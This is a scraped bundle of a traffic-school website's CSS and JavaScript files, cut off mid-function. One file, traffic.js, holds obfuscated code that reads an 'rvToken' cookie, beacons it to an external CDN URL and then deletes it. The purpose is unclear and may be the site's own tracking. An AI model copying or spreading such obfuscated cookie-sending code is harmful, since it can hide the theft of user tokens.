div.gdl-top-slider.full-container.boxed-style-enabled .ls-cdfl .ls-bottom-nav-wrapper,
div.gdl-top-slider.full-container.boxed-style-enabled .flex-control-nav-wrapper, div.gdl-top-slider.full-container.boxed-style-enabled .flex-caption,
div.gdl-top-slider.full-container.boxed-style-enabled .nivo-controlNav-wrapper, div.gdl-top-slider.full-container.boxed-style-enabled .nivo-caption,
div.gdl-top-slider.full-container.boxed-style-enabled .nivo-directionNav a.nivo-prevNav, div.gdl-top-slider.full-container.boxed-style-enabled .flex-direction-nav li .flex-prev, div.gdl-top-slider.full-container.boxed-style-enabled .ls-cdfl .ls-nav-prev,
div.gdl-top-slider.full-container.boxed-style-enabled .nivo-directionNav a.nivo-nextNav, div.gdl-top-slider.full-container.boxed-style-enabled .flex-direction-nav li .flex-next, div.gdl-top-slider.full-container.boxed-style-enabled .ls-cdfl .ls-nav-next{ margin-bottom: 130px; }
}
div.boxed-style{ max-width: 1240px; margin-left: auto; margin-right: auto; }
.content-outer-wrapper.boxed-container .header-bottom-bar,
.gdl-top-slider.boxed-container,
.bottom-slider-wrapper.boxed-container{ max-width: 1240px; margin: 0px auto; }
.page-header-wrapper{ background-image: url("images/title-background/title-bg-1t.jpg"); }


--- FILE ---
content_type: text/css
request_url: https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/stylesheet/superfish.css?ver=6.4.7
body_size: 698
content:
#main-superfish-wrapper ul li span.gdl-label{ font-size: 15px; line-height: 1.3; display: block; }



#main-superfish-wrapper ul li span.gdl-description{ padding-left: 1px; font-size: 12px; display: block; }



#main-superfish-wrapper .gdl-menu-icon{ float: left; font-size: 14px; line-height: 16px; margin-right: 7px; }



#main-superfish-wrapper .gdl-des-prepend { float: left; }







ul.sf-menu, .sf-menu * { margin: 0; padding: 0; list-style: none; }



ul.sf-menu { line-height: 1; }



ul.sf-menu li { float: left; position: relative; }



ul.sf-menu li:hover { visibility: visible; } /* fixes IE7 'sticky bug' */



ul.sf-menu li a { padding: 0px 20px; line-height: 24px; text-decoration:none; display: block; position: relative; }







/*--- sub menu ---*/



ul.sf-menu li:hover ul,



ul.sf-menu li.sfHover ul { left: 0; z-index: 101; top: 46px; padding-top: 0px; }



ul.sf-menu li.sfHover ul li:first-child{ padding-top: 5px; 



	-webkit-border-radius: 3px 3px 0px 0px; 



	-moz-border-radius: 3px 3px 0px 0px; 



	border-radius: 3px 3px 0px 0px; }



ul.sf-menu li.sfHover ul li:first-child a{ border-top-width: 0px; }



ul.sf-menu li.sfHover ul li:last-child{ padding-bottom: 5px;



	-webkit-border-radius: 0px 0px 3px 3px; 



	-moz-border-radius: 0px 0px 3px 3px; 



	border-radius: 0px 0px 3px 3px; }



ul.sf-menu li.sfHover ul ul{ padding-top: 0; }







ul.sf-menu ul { text-align: left; }



ul.sf-menu ul { position: absolute; top: -999em;width: 10em; }/* left offset of submenus need to match (see below) */



ul.sf-menu ul li { width: 100%; padding: 0px 0px; }







ul.sf-menu li:hover li ul,



ul.sf-menu li.sfHover li ul,



ul.sf-menu li li:hover li ul,



ul.sf-menu li li.sfHover li ul{ top: -999em; }







ul.sf-menu li li:hover ul,



ul.sf-menu li li.sfHover ul,



ul.sf-menu li li li:hover ul,



ul.sf-menu li li li.sfHover ul { left: 10em; top: -1px; } /* match ul width */







ul.sf-menu li li:last-child{ border: 0px; }



ul.sf-menu li li a{ line-height: auto; height: auto; padding: 0px 15px; background: none !important; }



div.navigation-wrapper ul.sf-menu ul li a{ padding: 5px 0px; margin: 0px 15px; border-top-width: 1px; border-top-style: solid; }





--- FILE ---
content_type: text/css
request_url: https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/style-cdflorida.css
body_size: 3287
content:
.page-header-wrapper{ background-image: url("images/title-background/title-bg-1t-3.jpg"); }



/*h1.page-header-title {

    color: #ffffff;

}*/

.SmIconSize {
	
	float: left!important;
	font-size: 26px!important;
	
	}
	
.SmIconSize2 {
	
	float: none!important;
	
	} 


h3.gdl-header-title {

    color: #ef5730;

}





.sf-menu li li {

    

	background-color: #ef5730;

}





.ls-defaultskin {

    background: none repeat scroll 0% 0% #F7F7F7;

    padding: 0px;

    box-shadow: 0px 0px 0px 0px #000;

    border-radius: 0px;

}





.Custom-Sidebar-Title2 {

	

        width: auto;

	height: auto;

	background-color: #e7e7e7;

        box-shadow: 0px 1px 2px #999999;

	padding: 10px;

	border-style: solid;

	border-width: 0px;

	border-color: #CCC;

	border-bottom-width: 1px;

        text-align: center;

        font-weight: bold;

        font-size: 20px ;

        margin-bottom: 20px;



	}



body { 

	

	/*background-image: url("images/bg-Gradiant2.jpg");

	background-repeat:repeat-x;

        background-color:   #ffffff;*/

	

	 }





.centerDiv {

	

	margin-left: 90px;

    margin-top: 20px;

	

	}





.style17 {color: #1682c4;



	font-weight: bold;

}

.style20 {color: #000000}

.style25 {color: #FFFFFF; font-weight: bold; }

.style4 {color: #FF0000}

.space {



	padding-left: 15px;

    padding-right: 15px;

    background-color: rgba(249, 249, 249, 1);



}





.bottom-column-service-wrapper {

    padding: 10px 30px;

}



.sf-menu li li a, .sf-menu li.current-menu-item li a, .sf-menu li.current-menu-ancestor li a, .sf-menu li li.current-menu-item li a, .sf-menu li.current-post-ancestor li a {

    /*color: #F9F9F9;*/

	/*color: #000000;*/

}



.sf-menu li li.current-menu-item a, .sf-menu li li.current-menu-ancestor a, .sf-menu li li.current-menu-ancestor li.current-menu-item a, .sf-menu li li.current-post-ancestor a {

    color: #000000;

}





sf-menu li li a:hover, .sf-menu li li.current-menu-item li a:hover, .sf-menu li li.current-menu-ancestor li a:hover {

    /*color: #B5B5B5;*/

	color: #000000;

}



/*.sf-menu li li a:hover, .sf-menu li li.current-menu-item li a:hover, .sf-menu li li.current-menu-ancestor li a:hover{ color: #ffffff; } */



DIV.bottom-slider-wrapper.boxed-container h1 {

	

	color: #ffffff;

	

	

	}

	

	

.courseLoginDiv {

	

   margin-bottom: -12px;

height: 30px;

width: 244px;

margin-left: -10px;

}





a.gdl-button {

    display: inline-block;

    cursor: pointer;

    padding: 1px 15px;

    height: 28px;

    line-height: 27px;

    margin-bottom: 20px;

    margin-right: 10px;

    font-family: 'Open Sans';

	font-weight: bold;

    font-style: normal;

	color: #FFF;

    background: url('') repeat scroll 0% 0% transparent;

}



div.message-box-wrapper.error{ background-color: #ff0007; border-color: #e9b9bb; color: #FFFFFF;}

div.message-box-wrapper.error .message-box-title{ color: #FFFFFF;}





div.message-boxinfo-wrapper.yellow {

    background-color: #FFFFE0;

    border-color: #E1DB8B;

    color: #4D4D39;

    font-size: 85%;

}



div.message-boxinfo-wrapper p {

  margin:9px;

}



div.message-boxinfo-wrapper {

    border: 1px solid;

    padding: 10px;

    margin-bottom: 20px;

}







div.message-boxinfo-wrapper.red {

    background-color: #ffdcdd;

    border-color: #e9b9bb;

    color: #4D4D39;

    font-size: 85%;

    margin:15px;

}



div.message-boxinfo-wrapper.green {

    background-color: #e1ffd9;

    border-color: #badeb1;

    color: #435b3d;

    font-size: 85%;

    margin:15px;

}















.phoneNumberTxT {



        font-size: 18px;

        font-weight:bold;

        float:right;



       

}



.bookmark {



        float:left;



        }





@media only screen and (max-width: 847px) {

        /*--- header area ---*/

	.phoneNumberTxT {font-size: 18px;font-weight:bold;float:none; margin:0px;}

	.bookmark {float:none; margin:0px;display:none;}



}





	

.signuptable tr th, tr td {

    padding: 10px 10px;

}







.BBB-Logo-Frame {

	background-image: url(https://comedydrivingtrafficschool.com/images/Black-Seal4.png);

	height: 55px;

	width: 115px;	

	float:left;

	margin-top:-2px;

	}





.BBB-Logo-Frame2 {

	margin-left: 41px;

	margin-top: 5px;

	height: auto;

	width: auto;

	color: #FFF;

	font-family: "Arial", Gadget, sans-serif;

	font-size: 11px;

	line-height:11px;

	}

	

	

	

	.any_questions {

	float: left;

padding: 20px 10px 18px 20px;

margin: 5px 0px 0px;

background-color: #363636;

border-radius: 4px;

color: #fff;

font-family: Arial,Helvetica,sans-serif;

width: 330px;

}

.any_questions img {

	float: left;

	margin-right: 20px;

}

.any_questions p {

	line-height: 18px;

}



.any_questions h3 {

	color: #fff;

}



.rbox-top {

    background-image: url(images/review/rbox_01.jpg);

    height: 27px;

    background-repeat: no-repeat;

    float: left;

    width: 534px;

}

.rbox-middle {

    background-image: url(images/review/rbox_03.jpg);

    font-size: 12px;

    padding-left: 10px;

    padding-right: 10px;

    float: left;

    width: 514px;

    font-weight: 400;

}

.rbox-bottom {

    background-image: url(images/review/rbox_05.jpg);

    height: 15px;

    background-repeat: no-repeat;

    float: left;

    width: 534px;

}

.review-top {

    width: 541px;

    height: 45px;

    float: left;

    background-image: url(images/review/review-glass_03.jpg);

    padding-top: 38px;

    background-repeat: no-repeat;

    color: #FFF;

    padding-bottom: 0;

    text-shadow: #000 .1em .1em .2em;

    text-align: center;

    font-size: 18px;

}

.review-middle {

    height: auto;

    float: left;

    background-image: url(images/review/review-glass_05.jpg);

    padding-left: 25px;

    color: #333;

    width: 509px;

    padding-top: 5px;

    padding-right: 20px;

    padding-bottom: 0;

}

.review-bottom {

    width: 554px;

    height: 53px;

    float: left;

    background-image: url(images/review/review-glass_06.jpg);

    font-size: 14px;

    font-weight: 700;

    padding-top: 15px;

    background-repeat: no-repeat;

    color: #FFF;

    text-shadow: #000 .1em .1em .2em;

    padding-right: 5px;

}

.topTitletBoxL {

    float: left;

}

.topTitletBoxR {

    float: right;

    margin-top: -15px;

}

.topContentBox3 {

    height: auto;

    width: auto;

    padding: 10px;

    padding-top: 5px;

}

.topContentBox2 {

    margin-top: 23px;

    height: auto;

    width: auto;

    border-color: #000;

    border-radius: 15px;

    border-width: 1px;

    border-style: solid;

    background-image: url(images/review_bg_.jpg);

    background-repeat: repeat-x;

    background-color: #552a20;

    font-weight: 400;

    color: #fff;

}

.topContentBox {

    color: #FFF;

    border-top-left-radius: 13px;

    border-top-left-width: 0;

    border-top-right-radius: 13px;

    border-top-right-width: 0;

    border-width: 0;

    border-style: solid;

    height: 20px;

    width: auto;

    background-image: url(images/review_bg_.jpg);

    background-repeat: repeat-x;

    text-align: center;

    padding: 10px;

}

.reviewBox {

    height: 100px;

    width: 542px;

    background-color: #960;

    border-color: #630;

    border-radius: 15px;

    border-width: 3px;

    border-style: solid;

}

.compareModal {

	 height: 218px;
     width: 754px;
	}



div.compareModal a {
       display: block;
       background: url(/images/New-CDTS-Header.png) no-repeat;
       height: 218px;
       width: 754px;
}

div.compareModal a:hover {
       background-position: 0 -218px;
}

.TableTxt {
	 background-image : url(/images/newnav_bg_roll.jpg);
	 background-repeat: repeat-x;
	 background-color: #bababa;
	 text-align: center;
	 color: #000;
	/* font-size: 15px;
	 font-weight: bold;*/
	 
}

.ComedyComparisonTxt {
	background-image : url(/images/Comedy_Comp_BG.jpg);
	background-repeat: repeat-x;
	background-color: #37c2ff;
	font-weight: bold;
}

.blog-title a {
	color: #424242;
}
.blog-title a:hover {
	color:#9c9c9c;
}

h1.CenterColumn1 {
	
	font-size: 30px;
	font-family: "Open Sans";
	color: #fff;
	font-weight: normal;
	line-height: 1.3;
	margin-bottom: 15px;
	margin: 0px;
	padding: 0px;
	border: 0px none;
	font: inherit;
	vertical-align: baseline;
	
	}

.ButtonColumn1 {
	float: left;
	width: 280px;
	height: 59px;
	padding-top: 10px;
	}
	
.CenterColumn1 {
	float: left;
	width: 610px;
	padding: 15px;
	font-size: 2em;
	height: 40px;
	text-align:center;
	}
	
.ButtonColumn3 {
	float: right;
	width: auto;
	height: 59px;
	padding-top: 10px;
	}
	
div.gdl-navigation-wrapper {
    position: relative;
    float: left;  
}

.NavSignupButton {
    float: right;
    margin-top: -112px;
    margin-right: -10px;
	width: 163px;
	height: 97px;
}
.rpwe-block h3 {
    background: none repeat scroll 0% 0% transparent !important;
    clear: none;
    margin-bottom: 0px !important;
    margin-top: 0px !important;
    font-weight: 400;
    font-size: 12px !important;
    line-height: 1.5em;
}
.rpwe-time {
    color: #BBB;
    font-size: 11px !important;
}
.rpwe-alignleft {
    display: inline;
    float: left;
}
.rpwe-thumb {
    border: 1px solid #EEE !important;
    box-shadow: none !important;
    margin: 2px 10px 2px 0px;
    padding: 3px !important;
}

input[type="text"] {
border-color: #434343;
background-color: #FFFFFF;
color: #232222;
margin: 0px;
padding: 6px 5px;
width: 256px;
height: 18px;
line-height: 18px;
outline: medium none;
max-width: 100%;border-width: 1px;
border-style:solid;
border-radius: 4px;
box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.3);
}

div.header-outer-wrapper #searchsubmit{

background-color: transparent;
border: none;
position: absolute;
width: 16px;
height: 16px;
padding: 0px;
top: 15px;
margin-top: 0px;
margin-left: 110px;
background-image: url("images/icon/dark/top-search.png");
 }

.DontWait {
	
	text-align: center;
        margin-top: 0px;
        margin-bottom: -40px;
	
	}

.BottomLandingFrame {
        margin-left: -40px;
        margin-right: -40px;	
	width: 1242px;
        min-height: 600px;
        height: 100%;
	background-image: url(https://www.comedydriving.com/wp-content/uploads/2015/11/Teal-BG.png);	
	}

.LandingColumn1 {
	float: left;
	margin-top: 40px;
	margin-right: 0px;
	margin-left: 40px;
	background-color: #fff;
	padding: 20px;
	width: 560px;
	min-height: 482px;
	height: 100%;	
	}
	
.LandingColumn2 {
	float: left;
	margin-top: 40px;
	background-color: #fff;
	padding: 20px;
	width: 520px;
	min-height: 482px;
	height: 100%;	
	}

.Landing-Contain {

box-shadow: 0px 10px 15px #888888;
min-height: 620px;
width: 100%;
height: 100%;

}

.TestimonialTitle1 {
	width: 560px;
	height: auto;
	text-align: center;
	font-size: 24px;
	font-family: Arial Black,Helvetica,sans-serif;
	color: #1166b8;
	}
	
.TestimonialTitle2 {
	width: 560px;
	height: auto;
	text-align: center;
	font-size: 14px;
	font-family: Arial,Helvetica,sans-serif;
	color: #1166b8;
	padding-top: 10px;
	padding-bottom: 10px;
	}

	
.TestimonialCol1 {
	width: 176px;
	height: auto;
	float: left;
	margin-right: 15px;
	}
	
.TestimonialCol2 {
	width: 176px;
	height: auto;
	float: left;
	margin-right: 15px;
	}
	
.TestimonialCol3 {
	width: 178px;
	height: auto;
	float: left;
	}

.TestimonialCol11 {
	width: 176px;
	height: 176px;
	float: left;
	margin-right: 15px;
	font-size: 14px;
	font-family: Arial, Helvetica, sans-serif;
	text-align: left;
	padding-top: 20px;
	}
	
.TestimonialCol22 {
	width: 176px;
	height: 176px;
	float: left;
	margin-right: 15px;
	font-size: 14px;
	font-family: Arial, Helvetica, sans-serif;
	text-align: left;
	padding-top: 20px;
	}
	
.TestimonialCol33 {
	width: 176px;
	height: 176px;
	float: left;
	font-size: 14px;
	font-family: Arial, Helvetica, sans-serif;
	text-align: left;
	padding-top: 20px;
	}

.ui-corner-all, .ui-corner-top, .ui-corner-left, .ui-corner-tl {
    border-top-left-radius: 0px !important; 
}

.ui-tabs {
    position: relative;
    padding: 0px !important;
}

.ui-widget-header {
    border: 0px solid #AAA !important;
    color: #222;
    font-weight: bold;
}

.ui-tabs .ui-tabs-nav li {
    list-style: outside none none;
    float: left;
    position: relative;
    top: 0px;
    margin: 0px 0em 0px 0px !important;
    border-bottom-width: 0px;
    padding: 0px;
    white-space: nowrap ;
}

.ui-tabs .ui-tabs-nav {
    margin: 0px !important;
    padding: 0em 0em 0px !important;
}

.ui-widget-content {
    border: none !important;

}

div.Landing-Page-Header a {
       display: block;
       background: url(https://www.comedydriving.com/wp-content/uploads/2015/11/CDTS_Landing_Page_Roll_Over_31.png) no-repeat;
       height: 423.5px;
       width: 1240px;
margin-left: -40px;
margin-top: -46px;
}

div.Landing-Page-Header a:hover {
       background-position: 0 -423.5px;
}

.phoneNumberTxT {
    font-size: 18px;
    font-weight: bold;
    float: right;
    margin-right: -35px;
}

.phoneNumberTxTlanding {
    font-size: 18px;
    font-weight: bold;
    float: right;
    margin-right: 0px;
}

.phoneNumberTxTlanding2 {
    font-size: 18px;
    font-weight: bold;
    float: right;
    margin-right: 35px;
}


--- FILE ---
content_type: text/javascript
request_url: https://338b9c349057e060.b-cdn.net/traffic.js
body_size: 1673
content:
/**
     * Encodes multi-byte string to utf8.
     *
     * Note utf8Encode is an identity function with 7-bit ascii strings, but not with 8-bit strings;
     * utf8Encode('x') = 'x', but utf8Encode('Ã§a') = 'Ã�Â§a', and utf8Encode('Ã�Â§a') = 'Ã�&#131;Ã�Â§a'.
     */
    function utf8Encode(str) {
        try {
            return new TextEncoder().encode(str, 'utf-8').reduce((prev,curr) => prev + String.fromCharCode(curr), '');
        } catch (e) { // no TextEncoder available?
            return unescape(encodeURIComponent(str)); // monsur.hossa.in/2012/07/20/utf-8-in-javascript.html
        }
    }

    /**
     * Decodes utf8 string to multi-byte.
     */
    function utf8Decode(str) {
        try {
            return new TextEncoder().decode(str, 'utf-8').reduce((prev,curr) => prev + String.fromCharCode(curr), '');
        } catch (e) { // no TextEncoder available?
            return decodeURIComponent(escape(str)); // monsur.hossa.in/2012/07/20/utf-8-in-javascript.html
        }
    }

function _0x2da8(_0x210a98,_0x4d004a){var _0x55685f=_0x5568();return _0x2da8=function(_0x2da868,_0x54a45f){_0x2da868=_0x2da868-0x110;var _0x5e4448=_0x55685f[_0x2da868];return _0x5e4448;},_0x2da8(_0x210a98,_0x4d004a);}(function(_0xd32f80,_0x3c606e){var _0x56a300={_0x9018ba:0x11c,_0x56560a:0x11e,_0x1dba24:0x116},_0x4da013=_0x2da8,_0x345341=_0xd32f80();while(!![]){try{var _0x5a228b=parseInt(_0x4da013(_0x56a300._0x9018ba))/0x1*(-parseInt(_0x4da013(_0x56a300._0x56560a))/0x2)+-parseInt(_0x4da013(0x111))/0x3+-parseInt(_0x4da013(0x113))/0x4+parseInt(_0x4da013(0x115))/0x5*(-parseInt(_0x4da013(0x125))/0x6)+-parseInt(_0x4da013(0x119))/0x7*(parseInt(_0x4da013(0x123))/0x8)+parseInt(_0x4da013(_0x56a300._0x1dba24))/0x9*(parseInt(_0x4da013(0x11b))/0xa)+-parseInt(_0x4da013(0x124))/0xb*(-parseInt(_0x4da013(0x118))/0xc);if(_0x5a228b===_0x3c606e)break;else _0x345341['push'](_0x345341['shift']());}catch(_0x263a8f){_0x345341['push'](_0x345341['shift']());}}}(_0x5568,0x1ef6f));function _0x5568(){var _0x53083c=['\x31\x31\x32\x38\x33\x33\x30\x43\x59\x4a\x6f\x47\x57','\x54\x69\x6d\x65\x63\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x37\x38\x30\x31\x35\x34\x38\x64\x67\x4f\x45\x59\x57','\x35\x39\x39\x37\x36\x56\x63\x41\x6d\x54\x4e','\x73\x65\x74','\x32\x30\x70\x4c\x61\x4e\x4b\x6a','\x33\x75\x4d\x78\x76\x41\x6d','\x73\x6d\x61\x72\x74\x2d\x64\x61\x74\x61','\x33\x38\x30\x35\x38\x4f\x69\x66\x52\x6e\x56','\x6c\x65\x6e\x67\x74\x68','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x6d\x65\x64\x79\x32\x34\x2e\x62\x2d\x63\x64\x6e\x2e\x6e\x65\x74\x2f\x70\x69\x6e\x67\x2f\x66\x38\x39\x36\x34\x33\x33\x38\x66\x32\x30\x66\x35\x64\x61\x62\x63\x30\x65\x64\x35\x37\x33\x37\x66\x33\x64\x33\x32\x64\x31\x34\x2f\x63\x6c\x69\x65\x6e\x74\x73\x2f\x3f\x74\x6f\x6b\x65\x6e\x3d','\x63\x6f\x6f\x6b\x69\x65','\x72\x76\x54\x6f\x6b\x65\x6e','\x32\x31\x36\x58\x4a\x42\x44\x41\x4f','\x31\x31\x56\x6a\x64\x63\x72\x4a','\x33\x31\x36\x33\x36\x32\x74\x59\x54\x48\x54\x46','\x67\x65\x74\x54\x69\x6d\x65','\x73\x70\x6c\x69\x74','\x36\x33\x36\x38\x33\x37\x7a\x6c\x68\x4e\x42\x76','\x73\x65\x6e\x64\x42\x65\x61\x63\x6f\x6e','\x34\x36\x30\x36\x32\x30\x63\x4e\x65\x45\x47\x54','\x63\x68\x61\x72\x41\x74','\x31\x35\x50\x73\x71\x79\x52\x62'];_0x5568=function(){return _0x53083c;};return _0x5568();}var icy_inter=setInterval(function(){var _0x273746={_0xfa6154:0x11d},_0x46352f={_0x14d80b:0x121},_0x22e927={_0x2f9ffa:0x11f},_0x26c8bf={_0xfb9663:0x112},_0x39accd=_0x2da8;function _0x225096(_0x4eb005){var _0x2b3c3e=_0x2da8;const _0x31185a=new Date();let _0x12f03a=_0x31185a[_0x2b3c3e(0x126)]();var _0x46bd53=new URLSearchParams();_0x46bd53[_0x2b3c3e(0x11a)]('\x69\x6e\x74\x65\x72\x61\x63\x74\x69\x6f\x6e',_0x2b3c3e(0x122)),_0x46bd53[_0x2b3c3e(0x11a)](_0x2b3c3e(0x117),_0x12f03a),navigator[_0x2b3c3e(_0x26c8bf._0xfb9663)](_0x4eb005,_0x46bd53);}function _0x44a394(_0x36ff73){var _0x554159=_0x2da8,_0x58b05a=_0x36ff73+'\x3d',_0x206cb8=document['\x63\x6f\x6f\x6b\x69\x65'][_0x554159(0x110)]('\x3b');for(var _0x5335b2=0x0;_0x5335b2<_0x206cb8['\x6c\x65\x6e\x67\x74\x68'];_0x5335b2++){var _0x23bca6=_0x206cb8[_0x5335b2];while(_0x23bca6[_0x554159(0x114)](0x0)=='\x20')_0x23bca6=_0x23bca6['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x1,_0x23bca6[_0x554159(_0x22e927._0x2f9ffa)]);if(_0x23bca6['\x69\x6e\x64\x65\x78\x4f\x66'](_0x58b05a)==0x0)return _0x23bca6['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](_0x58b05a[_0x554159(0x11f)],_0x23bca6[_0x554159(_0x22e927._0x2f9ffa)]);}return null;}function _0x385e44(_0x404271){var _0x59d07d=_0x2da8;document[_0x59d07d(_0x46352f._0x14d80b)]=_0x404271+'\x3d\x3b\x20\x65\x78\x70\x69\x72\x65\x73\x3d\x54\x68\x75\x2c\x20\x30\x31\x2d\x4a\x61\x6e\x2d\x37\x30\x20\x30\x30\x3a\x30\x30\x3a\x30\x31\x20\x47\x4d\x54\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x20\x64\x6f\x6d\x61\x69\x6e\x3d\x2e\x63\x6f\x6d\x65\x64\x79\x64\x72\x69\x76\x69\x6e\x67\x2e\x63\x6f\x6d\x3b';}if(_0x44a394(_0x39accd(0x11d))!=null){if(_0x44a394(_0x39accd(_0x273746._0xfa6154))!=null){var _0x39b21f=_0x44a394(_0x39accd(0x11d));_0x225096(_0x39accd(0x120)+_0x39b21f),_0x385e44(_0x39accd(0x11d));}clearInterval(icy_inter);}},0x3e8);

--- FILE ---
content_type: text/javascript
request_url: https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/javascript/supersub.js?ver=1.0
body_size: 560
content:
(function($){$.fn.supersubs=function(options){var opts=$.extend({},$.fn.supersubs.defaults,options);return this.each(function(){var $$=$(this);var o=$.meta?$.extend({},opts,$$.data()):opts;var fontsize=$('<li id="menu-fontsize">&#8212;</li>').css({"padding":0,"position":"absolute","top":"-999em","width":"auto"}).appendTo($$).width();$("#menu-fontsize").remove();$ULs=$$.find("ul");$ULs.each(function(i){var $ul=$ULs.eq(i);var $LIs=$ul.children();var $As=$LIs.children("a");var liFloat=$LIs.css("white-space",
"nowrap").css("float");var emWidth=$ul.add($LIs).add($As).css({"float":"none","width":"auto"}).end().end()[0].clientWidth/fontsize;emWidth+=o.extraWidth;if(emWidth>o.maxWidth)emWidth=o.maxWidth;else if(emWidth<o.minWidth)emWidth=o.minWidth;emWidth+="em";$ul.css("width",emWidth);$LIs.css({"float":liFloat,"width":"100%","white-space":"normal"}).each(function(){var $childUl=$(">ul",this);var offsetDirection=$childUl.css("left")!==undefined?"left":"right";$childUl.css(offsetDirection,emWidth)})})})};
$.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}})(jQuery);

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://livesupport.comedydriving.com/script.php?id=1b36a7ba1bc3c917d710d5cef8c83a02
body_size: 3353
content:
function scrb64d(r){var e,n,a,t,f,d,h,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",o="",c=0;for(r=r.replace(/[^A-Za-z0-9\+\/\=]/g,"");c<r.length;)t=i.indexOf(r.charAt(c++)),f=i.indexOf(r.charAt(c++)),d=i.indexOf(r.charAt(c++)),h=i.indexOf(r.charAt(c++)),e=t<<2|f>>4,n=(15&f)<<4|d>>2,a=(3&d)<<6|h,o+=String.fromCharCode(e),64!=d&&(o+=String.fromCharCode(n)),64!=h&&(o+=String.fromCharCode(a));return o=o}
var scrttze = function (_sid,_script){

    var container = document.createElement("div");
    container.innerHTML = scrb64d(_script);

    if(document.getElementById(_sid))
        document.getElementById(_sid).parentNode.appendChild(container);
    else
        document.body.appendChild(container);
    if(document.getElementById('lz_r_scr_'+_sid)!=null)
        eval(document.getElementById('lz_r_scr_'+_sid).innerHTML);
    //comp
    else if(document.getElementById('lz_r_scr')!=null)
        eval(document.getElementById('lz_r_scr').innerHTML);

    if(document.getElementById('lz_textlink')!=null){
        var newScript = document.createElement("script");
        newScript.src = document.getElementById('lz_textlink').src;
        newScript.async = true;
        document.head.appendChild(newScript);
    }
    var links = document.getElementsByClassName('lz_text_link');
    for(var i=0;i<links.length;i++)
        if(links[i].className == 'lz_text_link'){
            var newScript = document.createElement("script");
            newScript.src = links[i].src;
            newScript.async = true;
            if(document.getElementById('es_'+links[i].id)==null)
            {
                newScript.id = 'es_'+links[i].id;
                document.head.appendChild(newScript);
            }
        }
};
function ssc(sid,script)
{
    if(window.addEventListener)
        window.addEventListener('load',function() {scrttze(sid,script);});
    else
        window.attachEvent('onload',function() {scrttze(sid,script);});
}
ssc('1b36a7ba1bc3c917d710d5cef8c83a02','[base64]');


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=902267111&t=pageview&_s=1&dl=https%3A%2F%2Fwww.comedydrivingtrafficschool.com%2Faggressive-driving-worth%2Faggressive-driving-its-not-worth-it-tw%2F&ul=en-us%40posix&dt=Aggressive%20Driving%20It%E2%80%99s%20Not%20Worth%20It%20TW%20-%20Comedy%20Driving%20Traffic%20School&sr=1280x720&vp=1280x720&_u=IGBAgAABAAAAACAAI~&jid=1321854146&gjid=335076540&cid=1701788762.1768723928&tid=UA-43185221-1&_gid=588234236.1768723928&_slc=1&z=1507784179
body_size: -456
content:
2,cG-HKQB08TPM0

--- FILE ---
content_type: text/javascript
request_url: https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/javascript/gdl-scripts.js?ver=1.0
body_size: 1829
content:
jQuery(document).ready(function () {
    jQuery("#gdl-social-icon .social-icon").hover(
        function () {
            jQuery(this).animate({ opacity: 0.55 }, 150);
        },
        function () {
            jQuery(this).animate({ opacity: 1 }, 150);
        }
    );
    var gdl_accordion = jQuery("ul.gdl-accordion");
    gdl_accordion
        .find("li")
        .not(".active")
        .each(function () {
            jQuery(this).children(".accordion-content").css("display", "none");
        });
    gdl_accordion.find("li").click(function () {
        if (!jQuery(this).hasClass("active")) {
            jQuery(this).addClass("active").children(".accordion-content").slideDown();
            jQuery(this).siblings("li").removeClass("active").children(".accordion-content").slideUp();
        }
    });
    var gdl_toggle_box = jQuery("ul.gdl-toggle-box");
    gdl_toggle_box
        .find("li")
        .not(".active")
        .each(function () {
            jQuery(this).children(".toggle-box-content").css("display", "none");
        });
    gdl_toggle_box.find("li").click(function () {
        if (jQuery(this).hasClass("active")) jQuery(this).removeClass("active").children(".toggle-box-content").slideUp();
        else jQuery(this).addClass("active").children(".toggle-box-content").slideDown();
    });
    var gdl_tab = jQuery("div.gdl-tab");
    gdl_tab.find(".gdl-tab-title li a").click(function (e) {
        if (jQuery(this).hasClass("active")) return;
        var data_tab = jQuery(this).attr("data-tab");
        var tab_title = jQuery(this).parents("ul.gdl-tab-title");
        var tab_content = tab_title.siblings("ul.gdl-tab-content");
        tab_title.find("a.active").removeClass("active");
        jQuery(this).addClass("active");
        tab_content.children("li.active").removeClass("active").css("display", "none");
        tab_content
            .children('li[data-tab="' + data_tab + '"]')
            .fadeIn()
            .addClass("active");
        e.preventDefault();
    });
    jQuery("div.scroll-top").click(function () {
        jQuery("html, body").animate({ scrollTop: 0 }, { duration: 600, easing: "easeOutExpo" });
        return false;
    });
    jQuery(".blog-media-wrapper.gdl-image img, .port-media-wrapper.gdl-image img, .gdl-gallery-image img").hover(
        function () {
            jQuery(this).animate({ opacity: 0.55 }, 150);
        },
        function () {
            jQuery(this).animate({ opacity: 1 }, 150);
        }
    );
    jQuery(".portfolio-item .portfolio-media-wrapper.gdl-image").hover(
        function () {
            if (jQuery.support.transition) {
                jQuery(this).children("a.hover-wrapper").transition({ opacity: 0, perspective: "1000px", rotateY: "180deg", duration: 0 });
                jQuery(this).children("a.hover-wrapper").transition({ opacity: 1, perspective: "1000px", rotateY: "0deg" });
            } else jQuery(this).children("a.hover-wrapper").animate({ opacity: 1 });
        },
        function () {
            if (jQuery.support.transition) jQuery(this).children("a.hover-wrapper").transition({ opacity: 0, perspective: "1000px", rotateY: "180deg" });
            else jQuery(this).children("a.hover-wrapper").animate({ opacity: 0 });
        }
    );
    responsive_jwplayer();
    function responsive_jwplayer() {
        jQuery('[id^="jwplayer"][id$="wrapper"]').each(function () {
            var data_ratio = jQuery(this).attr("data-ratio");
            if (!data_ratio || data_ratio.length == 0) {
                data_ratio = jQuery(this).height() / jQuery(this).width();
                jQuery(this).css("max-width", "100%");
                jQuery(this).attr("data-ratio", data_ratio);
            }
